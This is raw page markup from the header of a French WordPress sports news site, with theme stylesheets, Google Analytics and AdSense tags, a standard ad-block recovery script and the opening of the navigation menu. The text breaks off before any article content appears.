<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/jquery.jscrollpane.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/okayNav.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/magnific-popup.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/chosen/chosen.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/main.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pages.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/single.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/responsive.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/pb-temp.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/js-composer-frontend.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://spysports.net/wp-content/themes/jnews2/style.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://spysports.net/wp-content/themes/jnews2/assets/css/darkmode.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://spysports.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spysports.net/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MR4V39" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["spysports.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MR4V39");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://spysports.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spysports.net/wp-json/wp/v2/posts/932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spysports.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://spysports.net/?p=932' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="jungleup" content="8225ea91ac69b6f1d9002e25e57b83fb">
<meta name="influbrand-sv" content="m1qMIF6nDSgJo6902rFY8xLGyzgpHPNm4W9AKFtO3AZi5HhZ" />
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2108378771657719&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-2108378771657719?ers=1" nonce="5rXGhxiRrKyqF5W-JDNVNw"></script><script nonce="5rXGhxiRrKyqF5W-JDNVNw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Extrait Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Extrait de fin Google AdSense de protection contre les erreurs Incitation à réautoriser les annonces ajouté par Site Kit -->
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://spysports.net/wp-content/uploads/2022/04/cropped-Spysports-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular post-template-default single single-post postid-932 single-format-standard wp-embed-responsive wp-theme-jnews2 jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        <div class="bgads"><a href="https://spysports.net/bgspysports" target=''></a></div>
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://spysports.net/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-2-e1648134574479.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
<li id="menu-item-3931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3931 bgnav" data-item-row="default" ><a href="https://spysports.net/a-la-une">Articles à la une</a></li>
<li id="menu-item-39567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39567 bgnav" data-item-row="default" ><a href="https://spysports.net/actu-decalee">Actu décalée</a></li>
<li id="menu-item-19664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19664 bgnav" data-item-row="default" ><a href="https://spysports.net/alimentation">Alimentation</a></li>
<li id="menu-item-35837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35837 bgnav" data-item-row="default" ><a href="https://spysports.net/categories">Nos Sports</a>
<ul class="sub-menu">
	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-40110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40110 bgnav" data-item-row="default" ><a href="https://spysports.net/">Accueil</a></li>
